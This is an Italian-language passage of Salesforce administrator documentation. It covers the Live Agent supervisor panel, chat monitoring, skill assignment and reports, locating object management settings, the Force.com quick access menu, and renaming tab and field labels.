

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per utilizzare il riquadro supervisore di Live Agent in Salesforce Console:

**•** Accedere alla scheda Supervisore di Live Agent in un profilo utente o un insieme di autorizzazioni incluso in un'applicazione di Salesforce Console

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012



Espandere il nome di ogni agente per visualizzare i dettagli dei clienti con cui sta chattando.



#### VEDERE ANCHE:

[Stati di Live Agent](#page-2385-0)

## Elenco Stato area di attesa

L'elenco Stato area di attesa nel riquadro supervisore consente di accedere a informazioni in tempo reale sui pulsanti Chat e le aree di attesa dell'organizzazione.





Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

#### Razionalizzazione delle vendite e dell'assistenza con la console Salesforce

## Monitoraggio delle chat degli agenti

Visualizzare le chat dei propri agenti dal riquadro supervisore mentre forniscono assistenza ai clienti. È possibile monitorare le prestazioni degli agenti e fornire loro un feedback e assistenza in tempo reale mentre assistono i clienti.

- **1.** Nell'elenco Stato agente, fare clic su <sub>D</sub> per espandere le informazioni relative all'agente di cui si desidera visualizzare la chat. Se un agente ha richiesto assistenza, verrà visualizzato un flag rosso accanto al nome e un eventuale messaggio privato (a destra) immesso dall'agente.
- **2.** Per visualizzare una chat, fare clic su **Visualizza** nella colonna Azione della chat da monitorare. Il monitor chat viene aperto nell'elenco Stato agente.
- **3.** Per inviare un messaggio privato all'agente mentre sta chattando con un cliente, digitare il proprio messaggio nell'apposito campo e premere **Invio**.

L'agente sarà in grado di vedere il messaggio nel registro della chat, ma il messaggio non sarà visibile per il cliente.

Al termine del monitoraggio della chat dell'agente, fare di nuovo clic su  $\oplus$  per comprimere il monitor chat.

Per rimuovere un flag dopo aver fornito assistenza, fare clic su **Abbassa flag**.

VEDERE ANCHE:

[Elenco Stato agente](#page-2407-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per utilizzare il riquadro supervisore di Live Agent in Salesforce Console:

**•** Accedere alla scheda Supervisore di Live Agent in un profilo utente o un insieme di autorizzazioni incluso in un'applicazione di Salesforce Console

Per visualizzare le chat degli agenti:

**•** "Breve anteprima agente abilitata" nella configurazione di Live Agent

Per inviare messaggi sussurrati agli agenti:

**•** "Messaggi sussurrati abilitati" nella configurazione di Live Agent

## Assegnazione delle competenze agli agenti

Assegnare le competenze agli agenti man mano che l'esperienza del team aumenta.

- **1.** In Imposta, digitare *Competenze* nella casella Ricerca veloce, quindi selezionare **Competenze**.
- **2.** Fare clic sul nome della competenza che si desidera assegnare.
- **3.** Fare clic su **Modifica**.
- **4.** Selezionare i profili (consigliato) o i singoli utenti con tale competenza.
- **5.** Fare clic su **Salva**.

Se non si ha accesso alla pagina Competenze, richiedere all'amministratore Salesforce di abilitare l'autorizzazione. Le competenze possono essere create soltanto dall'amministratore.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per assegnare le competenze:

**•** "Assegna competenze Live Agent agli utenti"

## Creazione di rapporti sulle sessioni di Live Agent

È possibile ottenere informazioni in merito alle attività di chat degli agenti creando rapporti sulle sessioni chat di Live Agent.

È possibile creare un tipo di rapporto personalizzato per le sessioni di chat di Live Agent e utilizzarlo per eseguire rapporti sulle sessioni degli agenti utilizzando il Generatore di rapporti. I rapporti sulle sessioni di Live Agent possono offrire maggiori dettagli sulle attività di chat degli agenti, ad esempio indicare se il team dell'agente è in grado o meno di gestire tutte le richieste di chat dei clienti.

- **1.** Creare un tipo di rapporto personalizzato utilizzando le sessioni di Live Agent come oggetto principale.
- **2.** Creare un nuovo rapporto di Live Agent utilizzando il Generatore di rapporti.
- **3.** Personalizzare il rapporto per includere le colonne di informazioni da presentare.
- **4.** Salvare o eseguire il rapporto.

#### VEDERE ANCHE:

[Creazione di un rapporto](#page-3641-0) [Generazione di un nuovo rapporto](#page-3579-0) [Record di sessione di Live Agent](#page-2399-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

# Ottimizzazione di Salesforce con gli strumenti point-and-click

## Un benvenuto agli amministratori "point-and-click" di Salesforce

Si è pronti ad andare oltre i concetti fondamentali dell'amministrazione Salesforce? Si desidera personalizzare la propria organizzazione, estenderne i confini e ottimizzarne le funzionalità? Ora è possibile fare questo e molto altro senza dover scrivere una sola riga di codice. Tutto ciò che serve è il mouse e un po' di spirito di avventura. Prepararsi all'esplorazione!

<span id="page-3908-1"></span>Sono disponibili molteplici funzioni che potranno essere usate per espandere la propria organizzazione. Sarà possibile ottimizzare gli oggetti, i dati e i campi, personalizzare l'aspetto dell'organizzazione, aumentare le procedure aziendali, creare siti Web e persino app, il tutto usando gli strumenti "point-and-click".

## Come trovare le impostazioni di gestione degli oggetti

Salesforce consente di personalizzare il proprio modello di oggetto con funzioni quali campi personalizzati, layout di pagina e regole di convalida. A seconda del tipo di esperienza di Salesforce che si è abilitata, queste personalizzazioni sono situate in aree diverse di Imposta.

#### IN QUESTA SEZIONE:

#### [Come trovare le impostazioni di gestione degli oggetti in Lightning Experience](#page-3908-0)

Salesforce consente di personalizzare il proprio modello di oggetto con funzioni quali campi personalizzati, layout di pagina e regole di convalida. La maggior parte degli oggetti sono disponibili dal Gestore oggetti in Imposta.

#### [Come trovare le impostazioni di gestione degli oggetti in Salesforce Classic](#page-3910-0)

<span id="page-3908-0"></span>Salesforce consente di personalizzare il proprio modello di oggetto con funzioni quali campi, layout di pagina e regole di convalida personalizzati. A seconda del tipo di oggetto che si desidera trovare, queste personalizzazioni sono situate in aree diverse di Imposta.

## Come trovare le impostazioni di gestione degli oggetti in Lightning Experience

Salesforce consente di personalizzare il proprio modello di oggetto con funzioni quali campi personalizzati, layout di pagina e regole di convalida. La maggior parte degli oggetti sono disponibili dal Gestore oggetti in Imposta.

#### **Oggetti standard e oggetti personalizzati**

Un oggetto standard, ad esempio Account o Referente, è già disponibile e pronto all'uso nell'organizzazione Salesforce.Un oggetto personalizzato è, invece, un oggetto creato da te o da un altro amministratore.

EDIZIONI

Disponibile nella versione: Lightning Experience

Disponibile in: **tutte** le versioni

Da Imposta, immettere *Gestore oggetti* nella casella Ricerca veloce, quindi selezionare **Gestore oggetti**. Selezionare uno degli oggetti nell'elenco, quindi scorrere fino alla sezione della personalizzazione specifica.





Ad esempio, per aggiungere un campo personalizzato all'oggetto Account, immettere *Gestore oggetti* nella casella Ricerca veloce, quindi selezionare **Gestore oggetti**. Successivamente, selezionare **Account**, quindi scorrere fino a Campi e relazioni.

#### **Altri oggetti standard**

Alcuni oggetti standard non sono contenuti nel Gestore oggetti. Per accedere alle impostazioni di personalizzazione per uno di questi oggetti, da Imposta, immettere il nome dell'oggetto nella casella Ricerca veloce, quindi selezionare l'impostazione di personalizzazione.

Da Imposta, immettere il nome dell'oggetto nella casella Ricerca veloce, quindi selezionare la personalizzazione.

Ad esempio, per aggiungere un trigger al gruppo Oggetti, immettere *Gruppo* nella casella Ricerca veloce, quindi selezionare **Trigger di gruppo**.

#### **Oggetti esterni**

Gli oggetti esterni sono simili agli oggetti personalizzati, tranne per il fatto che vengono mappati a dati archiviati all'esterno dell'organizzazione Salesforce.

Da Imposta, immettere *Oggetti esterni* nella casella Ricerca veloce e selezionare **Oggetti esterni**. Successivamente fare clic su uno degli oggetti esterni nell'elenco. Quindi scorrere fino alla sezione della personalizzazione specifica.

Ad esempio, per aggiungere un campo personalizzato all'oggetto esterno Ordini, immettere *Oggetti esterni* nella casella Ricerca veloce, quindi selezionare **Oggetti esterni**. Fare clic su **Ordini** e scorrere fino a Relazioni e campi personalizzati.

#### <span id="page-3910-0"></span>VEDERE ANCHE:

[Personalizzazioni degli oggetti non disponibili nel Gestore oggetti](#page-274-0)

## Come trovare le impostazioni di gestione degli oggetti in Salesforce Classic

Salesforce consente di personalizzare il proprio modello di oggetto con funzioni quali campi, layout di pagina e regole di convalida personalizzati. A seconda del tipo di oggetto che si desidera trovare, queste personalizzazioni sono situate in aree diverse di Imposta.

#### **Oggetti standard**

Un oggetto standard, ad esempio Account o Referente, è già disponibile e pronto all'uso nell'organizzazione Salesforce.

Da Imposta, immettere il nome dell'oggetto appropriato nella casella Ricerca veloce, quindi selezionare la personalizzazione specifica.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

Ad esempio, per aggiungere un campo personalizzato all'oggetto Caso, immettere *Caso* nella casella Ricerca veloce, quindi selezionare **Campi** sotto Casi.

#### **Oggetti personalizzati**

Un oggetto personalizzato è un oggetto creato da te o da un altro amministratore.

Da Imposta, immettere *Oggetti* nella casella Ricerca veloce e selezionare **Oggetti**. Successivamente fare clic su uno degli oggetti personalizzati nell'elenco. Quindi scorrere fino alla sezione della personalizzazione specifica.

Ad esempio, per aggiungere un campo personalizzato all'oggetto Domande di impiego, immettere *Oggetti* nella casella Ricerca veloce, quindi selezionare **Oggetti**. Fare clic su **Domande di impiego** e scorrere fino a Relazioni e campi personalizzati.

#### **Oggetti esterni**

Gli oggetti esterni sono simili agli oggetti personalizzati, tranne per il fatto che vengono mappati a dati archiviati all'esterno dell'organizzazione Salesforce.

Da Imposta, immettere *Oggetti esterni* nella casella Ricerca veloce e selezionare **Oggetti esterni**. Successivamente fare clic su uno degli oggetti esterni nell'elenco. Quindi scorrere fino alla sezione della personalizzazione specifica.

Ad esempio, per aggiungere un campo personalizzato all'oggetto esterno Ordini, immettere *Oggetti esterni* nella casella Ricerca veloce, quindi selezionare **Oggetti esterni**. Fare clic su **Ordini** e scorrere fino a Relazioni e campi personalizzati.

## Personalizzazione dell'organizzazione

## Menu di accesso rapido Force.com

Il menu di accesso rapido Force.com offre comodi e rapidi collegamenti alle funzioni di personalizzazione.

Quando si utilizzano le applicazioni o gli oggetti, utilizzare questo menu per passare direttamente alle relative funzioni di personalizzazione dell'applicazione. Il menu è disponibile nelle pagine di visualizzazione elenco degli oggetti e nelle pagine dei dettagli dei record.

Nota: se è abilitata la pianificazione con trascinamento della selezione per le visualizzazioni elenco, il menu di accesso rapido Force.com non è visibile per le visualizzazioni elenco di account, referenti e oggetti personalizzati.

- Per espandere o comprimere il menu, fare clic su < (o premere ALT+;).
- **•** Per scorrere verso il basso nell'elenco del menu, premere il tasto TAB.
- **•** Per selezionare un'opzione del menu, premere INVIO.
- **•** Per rimuovere il menu da tutte le visualizzazioni elenco e dalle pagine dei record, fare clic su **Disattiva menu**.

Per riprisintare il menu di accesso rapido:

- **1.** Dalle impostazioni personali, digitare *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, digitare *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare la casella di controllo **Menu di accesso rapido Force.com**.
- **4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**,

**Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare il menu di accesso rapido Force.com:

**•** "Personalizza applicazione"

## Modifica dell'aspetto di Salesforce

## <span id="page-3912-0"></span>Ridenominazione delle etichette di oggetti, schede e campi

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per rinominare una scheda e un campo:

**•** "Personalizza applicazione"

OPPURE

"Visualizza impostazione e configurazione"

E

Essere designati come traduttori

Per reimpostare le schede rinominate:

**•** "Personalizza applicazione"

OPPURE

"Visualizza impostazione e configurazione"

E

Essere designati come traduttori

È possibile modificare il nome di quasi tutti gli oggetti, i campi o le schede in Salesforce. Questo semplice accorgimento consente di continuare a utilizzare la terminologia che gli utenti già conoscono e aiutarli nel passaggio a Salesforce. Tuttavia, ricordiamo che la Guida di Salesforce e la maggior parte delle pagine in Imposta visualizzano sempre i nomi originali per gli oggetti, i campi e le schede standard.

Ad esempio, è possibile cambiare l'etichetta del nome per l'oggetto "Account" e la scheda "Account" correlata in "Società", e modificare il campo "Nome account" con "Nome società." Quando si rinomina un oggetto, una scheda o un campo, il nuovo nome appare su tutte le pagine visualizzate dall'utente, in Salesforce per Outlook e in Connect Offline.

Prima di rinominare schede, oggetti, campi e altre etichette correlate, rivedere i [suggerimenti per](#page-3915-0) [l'implementazione](#page-3915-0) per gli amministratori.

- **1.** Da Imposta, immettere *Rinomina schede ed etichette* nella casella Ricerca veloce, quindi selezionare **Rinomina schede ed etichette**.
- **2.** Selezionare la lingua predefinita dall'elenco a discesa Seleziona lingua nella parte superiore della pagina.

Nota: in ebraico, si consiglia di limitare il più possibile la ridenominazione delle schede in quanto i generi dei verbi non sono supportati e di conseguenza è possibile che i verbi perdano le concordanze di genere.

**3.** Fare clic su **Modifica** accanto alla scheda da rinominare. Fare clic su **Reimposta** per ripristinare il nome originale di una scheda.

Nota: Non è possibile reimpostare i nomi delle schede degli oggetti personalizzati.

4. Immettere le forme singolare e plurale del nome della nuova scheda. Inoltre, se applicabile per la propria lingua, selezionare Inizia con suono vocalico per le etichette che iniziano con una vocale, per assicurarsi che Salesforce utilizzi l'articolo corretto (ad es "il" o "l'"). Fare clic su **Avanti**.

Quando si rinomina una scheda o un oggetto, non è possibile utilizzare il nome di un'altra scheda standard, di un oggetto personalizzato, di un oggetto esterno o di una scheda personalizzata.

- **5.** Immettere le proprie etichette per le etichette dei campi standard e per gli altri elementi dell'interfaccia utente. Avere cura di immettere sia la forma singolare sia quella plurale per tutte le etichette per cui questo è necessario. Selezionare Inizia con suono vocalico per le etichette che iniziano con una vocale.
- **6.** Fare clic su **Salva**.

Ripetere questa procedura per tradurre le etichette in tutte le altre lingue utilizzate nell'organizzazione.

Suggerimento: dopo aver rinominato una scheda o un oggetto, rinominare eventuali rapporti personalizzati, cruscotti digitali, profili, insiemi di autorizzazioni, campi personalizzati o visualizzazioni elenco contenenti il nome originale. Le etichette possono essere modificate utilizzando l'[Area di lavoro traduzione.](#page-3977-0) Per rinominare un rapporto standard, fare clic su **Salva con nome** e salvarlo in una cartella di rapporti specifica per il nuovo nome.

Di seguito sono elencate le altre opzioni di personalizzazione delle schede:

- **•** I singoli utenti possono controllare quali schede ed elenchi correlati vengono visualizzati per i rispettivi accessi.
- **•** Oltre alle schede standard fornite da Salesforce, a seconda della versione (Edition) in uso gli utenti possono creare schede personalizzate completamente nuove. Per ulteriori informazioni, vedere [Definizione delle schede personalizzate](#page-3956-0) a pagina 3951.
- **•** Nelle organizzazioni che utilizzano le versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, è possibile ignorare la pagina iniziale della scheda visualizzata quando un utente fa clic sulla scheda di un oggetto standard, personalizzato o esterno. Per ulteriori informazioni, vedere [Ignorare pulsanti standard e pagine iniziali delle schede](#page-4880-0) a pagina 4875.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Account personali disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## Ridenominazione delle etichette account personali

Se l'organizzazione utilizza gli account personali, è possibile rinominare i seguenti campi standard:



Quando si rinomina l'etichetta del campo Account personale, l'etichetta rinominata viene visualizzata in Salesforce nel modo seguente:

- **•** Sotto forma di prefisso per distinguere i campi account personali, quali Data di nascita e Telefono abitazione dai campi account aziendali. Ad esempio Account personale: Data di nascita è disponibile come colonna account nei rapporti opportunità.
- **•** Nel nome del campo e icona È account personale. Ad esempio, se si rinomina il campo Account personale in "Consumatore" È account personale diventa È consumatore.

Nota: le etichette dei campi Account personale e Account aziendale sono indipendenti dai nomi dei tipi di record effettivi.

- **•** Per personalizzare i tipi di record account personale, accedere a Tipi di record dalle impostazioni di gestione degli oggetti per gli account personali.
- **•** Per personalizzare i tipi di record account aziendale, accedere a Tipi di record dalle impostazioni di gestione degli oggetti per gli account.

#### VEDERE ANCHE:

[Considerazioni sulla ridenominazione delle etichette di schede e campi](#page-3915-0) [Ridenominazione della scheda Chatter](#page-3134-0)

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-1)

## <span id="page-3915-0"></span>Considerazioni sulla ridenominazione delle etichette di schede e campi

La ridenominazione di schede, oggetti, campi standard e personalizzati e altre etichette di interfaccia utente correlate di Salesforce è una funzione utile con implicazioni importanti per tutti gli utenti. Prima di procedere alla ridenominazione di qualsiasi elemento dell'organizzazione, vedere le considerazioni seguenti per capire in che modo tale operazione influenzerà gli utenti:

- **•** È possibile rinominare la maggior parte delle schede e degli oggetti standard. Ad esempio, la scheda Previsioni non può essere rinominata. Da Imposta, immettere *Rinomina schede ed etichette* nella casella Ricerca veloce, quindi selezionare **Rinomina schede ed etichette** per visualizzare un elenco delle schede e degli oggetti che si possono rinominare.
- **•** Le etichette rinominate vengono visualizzate in tutte le pagine degli utenti di Salesforce, inclusa Impostazione personale. Tuttavia, tutte le pagine dell'area Impostazione utilizzano le etichette predefinite originali.
- **•** Alcuni campi standard, quali Creato da e Ultima modifica di, sono intenzionalmente omessi dalla funzione di ridenominazione in quanto tengono traccia delle informazioni di sistema.
- **•** Dopo che sono stati rinominati schede, oggetti o campi, verificare i seguenti elementi, che potrebbero necessitare di un aggiornamento manuale:
	- **–** Rivedere tutti i nomi delle visualizzazioni elenco. I nomi delle visualizzazioni elenco continuano a visualizzare il nome originale dell'oggetto fino a che non vengono modificati manualmente.
